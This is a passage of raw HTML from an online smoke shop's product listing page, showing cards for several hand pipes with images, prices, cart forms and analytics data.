srcset="//www.smokecartel.com/cdn/shop/products/IMG_0110_be1d57dc-0fa3-4599-95df-daf5fa882981.jpg?v=1616168842&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_0110_be1d57dc-0fa3-4599-95df-daf5fa882981.jpg?v=1616168842&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_0110_be1d57dc-0fa3-4599-95df-daf5fa882981.jpg?v=1616168842&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_0110_be1d57dc-0fa3-4599-95df-daf5fa882981.jpg?v=1616168842&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_0110_be1d57dc-0fa3-4599-95df-daf5fa882981.jpg?v=1616168842&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_0110_be1d57dc-0fa3-4599-95df-daf5fa882981.jpg?v=1616168842&amp;width=1080 1080w" width="3337" height="5005" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_0113_eb5ddd58-3d3b-4fcf-a79d-54e78e2ebf55.jpg?v=1616168842&amp;width=3397" alt="Glass cannabis oil rig with intricate green and white detailing, displayed against a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_0113_eb5ddd58-3d3b-4fcf-a79d-54e78e2ebf55.jpg?v=1616168842&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_0113_eb5ddd58-3d3b-4fcf-a79d-54e78e2ebf55.jpg?v=1616168842&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_0113_eb5ddd58-3d3b-4fcf-a79d-54e78e2ebf55.jpg?v=1616168842&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_0113_eb5ddd58-3d3b-4fcf-a79d-54e78e2ebf55.jpg?v=1616168842&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_0113_eb5ddd58-3d3b-4fcf-a79d-54e78e2ebf55.jpg?v=1616168842&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_0113_eb5ddd58-3d3b-4fcf-a79d-54e78e2ebf55.jpg?v=1616168842&amp;width=1080 1080w" width="3397" height="5095" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_0112_3fc1e7bc-3dc5-4941-91f9-7faf498957af.jpg?v=1616847416&amp;width=2731" alt="Glass cannabis pipe with intricate green and clear glasswork against a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_0112_3fc1e7bc-3dc5-4941-91f9-7faf498957af.jpg?v=1616847416&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_0112_3fc1e7bc-3dc5-4941-91f9-7faf498957af.jpg?v=1616847416&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_0112_3fc1e7bc-3dc5-4941-91f9-7faf498957af.jpg?v=1616847416&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_0112_3fc1e7bc-3dc5-4941-91f9-7faf498957af.jpg?v=1616847416&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_0112_3fc1e7bc-3dc5-4941-91f9-7faf498957af.jpg?v=1616847416&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_0112_3fc1e7bc-3dc5-4941-91f9-7faf498957af.jpg?v=1616847416&amp;width=1080 1080w" width="2731" height="4159" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-6595235119285" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/freeze-pipe-hand-pipe-with-glycerin-chamber" name="product-url"/>
                  <input type="hidden" name="id" value="39489295810741" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="39489295810741" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="6595235119285" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Freeze%20Pipe" title="Freeze Pipe">Freeze Pipe</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/freeze-pipe-hand-pipe-with-glycerin-chamber">Freeze Pipe Hand Pipe with Glycerin Chamber</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/freeze-pipe-hand-pipe-with-glycerin-chamber">Freeze Pipe Hand Pipe with Glycerin Chamber</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$79.95 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $47.65</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6595235119285" 
          data-yotpo-cart-product-id="6595235119285" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6684576153781" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6684576153781">
    <script id="new_event_6684576153781" type="application/json">
				{
				"item_id": "6684576153781",
				"item_name": "Silicone Elephant Hand Pipe",
				"price":30.00, 
				"item_brand": "Smoke Cartel",
				"item_category": "Dry Pipe",
				"item_variant": "Silicone Elephant Hand Pipe | Green White",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/silicone-elephant-hand-pipe" aria-label="Silicone Elephant Hand Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/bbs137_2_720x_1d4e5dce-f27e-42b8-9627-8bf2b1fa11f2.jpg?v=1621654625&amp;width=800" alt="Front view of the Silicone Elephant Hand Pipe, a colorful, sculpted pipe resembling an elephant." srcset="//www.smokecartel.com/cdn/shop/products/bbs137_2_720x_1d4e5dce-f27e-42b8-9627-8bf2b1fa11f2.jpg?v=1621654625&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/bbs137_2_720x_1d4e5dce-f27e-42b8-9627-8bf2b1fa11f2.jpg?v=1621654625&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/bbs137_2_720x_1d4e5dce-f27e-42b8-9627-8bf2b1fa11f2.jpg?v=1621654625&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/bbs137_2_720x_1d4e5dce-f27e-42b8-9627-8bf2b1fa11f2.jpg?v=1621654625&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/bbs137_3_720x_ef5789e2-1655-4314-a5f3-44ff9db5058a.jpg?v=1621654625&amp;width=800" alt="A front view of the Silicone Elephant Hand Pipe, sculpted as a playful green elephant with a textured trunk and compact design." srcset="//www.smokecartel.com/cdn/shop/products/bbs137_3_720x_ef5789e2-1655-4314-a5f3-44ff9db5058a.jpg?v=1621654625&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/bbs137_3_720x_ef5789e2-1655-4314-a5f3-44ff9db5058a.jpg?v=1621654625&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/bbs137_3_720x_ef5789e2-1655-4314-a5f3-44ff9db5058a.jpg?v=1621654625&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/bbs137_3_720x_ef5789e2-1655-4314-a5f3-44ff9db5058a.jpg?v=1621654625&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/bbs137_4_720x_0cd4f77a-76f8-4a2b-8c00-1610f70bd522.jpg?v=1621654625&amp;width=800" alt="Front view of the Silicone Elephant Hand Pipe, a blue, sculpted ceramic resembling an elephant." srcset="//www.smokecartel.com/cdn/shop/products/bbs137_4_720x_0cd4f77a-76f8-4a2b-8c00-1610f70bd522.jpg?v=1621654625&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/bbs137_4_720x_0cd4f77a-76f8-4a2b-8c00-1610f70bd522.jpg?v=1621654625&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/bbs137_4_720x_0cd4f77a-76f8-4a2b-8c00-1610f70bd522.jpg?v=1621654625&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/bbs137_4_720x_0cd4f77a-76f8-4a2b-8c00-1610f70bd522.jpg?v=1621654625&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/bbs137rt_720x_a9187b3a-6bb7-489e-9158-dedc9158f3d0.jpg?v=1621654625&amp;width=800" alt="Front view of the Silicone Elephant Hand Pipe, a colorful, sculpted pipe resembling an elephant’s head." srcset="//www.smokecartel.com/cdn/shop/products/bbs137rt_720x_a9187b3a-6bb7-489e-9158-dedc9158f3d0.jpg?v=1621654625&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/bbs137rt_720x_a9187b3a-6bb7-489e-9158-dedc9158f3d0.jpg?v=1621654625&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/bbs137rt_720x_a9187b3a-6bb7-489e-9158-dedc9158f3d0.jpg?v=1621654625&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/bbs137rt_720x_a9187b3a-6bb7-489e-9158-dedc9158f3d0.jpg?v=1621654625&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/bbs137_2_720x_1d4e5dce-f27e-42b8-9627-8bf2b1fa11f2.jpg?v=1621654625&amp;width=800" alt="Front view of the Silicone Elephant Hand Pipe, a colorful, sculpted pipe resembling an elephant." srcset="//www.smokecartel.com/cdn/shop/products/bbs137_2_720x_1d4e5dce-f27e-42b8-9627-8bf2b1fa11f2.jpg?v=1621654625&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/bbs137_2_720x_1d4e5dce-f27e-42b8-9627-8bf2b1fa11f2.jpg?v=1621654625&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/bbs137_2_720x_1d4e5dce-f27e-42b8-9627-8bf2b1fa11f2.jpg?v=1621654625&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/bbs137_2_720x_1d4e5dce-f27e-42b8-9627-8bf2b1fa11f2.jpg?v=1621654625&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/silicone-elephant-hand-pipe" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/silicone-elephant-hand-pipe">Silicone Elephant Hand Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/silicone-elephant-hand-pipe">Silicone Elephant Hand Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="39844227023029"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$30.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $9.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6684576153781" 
          data-yotpo-cart-product-id="6684576153781" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7203229991093" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7203229991093">
    <script id="new_event_7203229991093" type="application/json">
				{
				"item_id": "7203229991093",
				"item_name": "Art of Smoke Bug Car Pipe",
				"price":49.99, 
				"item_brand": "Art of Smoke",
				"item_category": "Dry Pipe",
				"item_variant": "Teal",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/art-of-smoke-vw-beetle-pipe" aria-label="Art of Smoke Bug Car Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_8486_a6f08f01-6249-4ccb-9bb6-0760582c6539.jpg?v=1648214689&amp;width=2696" alt="Mint green Volkswagen Beetle-shaped glass pipe with a glossy reflective surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_8486_a6f08f01-6249-4ccb-9bb6-0760582c6539.jpg?v=1648214689&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_8486_a6f08f01-6249-4ccb-9bb6-0760582c6539.jpg?v=1648214689&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_8486_a6f08f01-6249-4ccb-9bb6-0760582c6539.jpg?v=1648214689&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_8486_a6f08f01-6249-4ccb-9bb6-0760582c6539.jpg?v=1648214689&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_8486_a6f08f01-6249-4ccb-9bb6-0760582c6539.jpg?v=1648214689&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_8486_a6f08f01-6249-4ccb-9bb6-0760582c6539.jpg?v=1648214689&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_8487_62ddd96a-5fde-43ff-90a3-ec37cb3f4507.jpg?v=1648214688&amp;width=2696" alt="Mint green Volkswagen Beetle-shaped glass piece with reflective surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_8487_62ddd96a-5fde-43ff-90a3-ec37cb3f4507.jpg?v=1648214688&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_8487_62ddd96a-5fde-43ff-90a3-ec37cb3f4507.jpg?v=1648214688&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_8487_62ddd96a-5fde-43ff-90a3-ec37cb3f4507.jpg?v=1648214688&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_8487_62ddd96a-5fde-43ff-90a3-ec37cb3f4507.jpg?v=1648214688&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_8487_62ddd96a-5fde-43ff-90a3-ec37cb3f4507.jpg?v=1648214688&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_8487_62ddd96a-5fde-43ff-90a3-ec37cb3f4507.jpg?v=1648214688&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_8488_b0745d01-6c44-4fe3-a308-dae7931f55e4.jpg?v=1648214689&amp;width=2696" alt="Mint green Volkswagen-shaped ceramic piece with a glossy finish, reflecting on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_8488_b0745d01-6c44-4fe3-a308-dae7931f55e4.jpg?v=1648214689&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_8488_b0745d01-6c44-4fe3-a308-dae7931f55e4.jpg?v=1648214689&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_8488_b0745d01-6c44-4fe3-a308-dae7931f55e4.jpg?v=1648214689&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_8488_b0745d01-6c44-4fe3-a308-dae7931f55e4.jpg?v=1648214689&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_8488_b0745d01-6c44-4fe3-a308-dae7931f55e4.jpg?v=1648214689&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_8488_b0745d01-6c44-4fe3-a308-dae7931f55e4.jpg?v=1648214689&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_8489_d4bea62b-94de-4ac2-a341-bb868afad7bf.jpg?v=1648214691&amp;width=2696" alt="Mint green glass cannabis water pipe shaped like a classic Volkswagen Beetle, displayed on a reflective surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_8489_d4bea62b-94de-4ac2-a341-bb868afad7bf.jpg?v=1648214691&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_8489_d4bea62b-94de-4ac2-a341-bb868afad7bf.jpg?v=1648214691&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_8489_d4bea62b-94de-4ac2-a341-bb868afad7bf.jpg?v=1648214691&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_8489_d4bea62b-94de-4ac2-a341-bb868afad7bf.jpg?v=1648214691&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_8489_d4bea62b-94de-4ac2-a341-bb868afad7bf.jpg?v=1648214691&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_8489_d4bea62b-94de-4ac2-a341-bb868afad7bf.jpg?v=1648214691&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_8486_a6f08f01-6249-4ccb-9bb6-0760582c6539.jpg?v=1648214689&amp;width=2696" alt="Mint green Volkswagen Beetle-shaped glass pipe with a glossy reflective surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_8486_a6f08f01-6249-4ccb-9bb6-0760582c6539.jpg?v=1648214689&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_8486_a6f08f01-6249-4ccb-9bb6-0760582c6539.jpg?v=1648214689&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_8486_a6f08f01-6249-4ccb-9bb6-0760582c6539.jpg?v=1648214689&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_8486_a6f08f01-6249-4ccb-9bb6-0760582c6539.jpg?v=1648214689&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_8486_a6f08f01-6249-4ccb-9bb6-0760582c6539.jpg?v=1648214689&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_8486_a6f08f01-6249-4ccb-9bb6-0760582c6539.jpg?v=1648214689&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/art-of-smoke-vw-beetle-pipe" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Art%20of%20Smoke" title="Art of Smoke">Art of Smoke</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/art-of-smoke-vw-beetle-pipe">Art of Smoke Bug Car Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/art-of-smoke-vw-beetle-pipe">Art of Smoke Bug Car Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="41981911138485"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$49.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $36.64</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7203229991093" 
          data-yotpo-cart-product-id="7203229991093" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7459951411381" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7459951411381">
    <script id="new_event_7459951411381" type="application/json">
				{
				"item_id": "7459951411381",
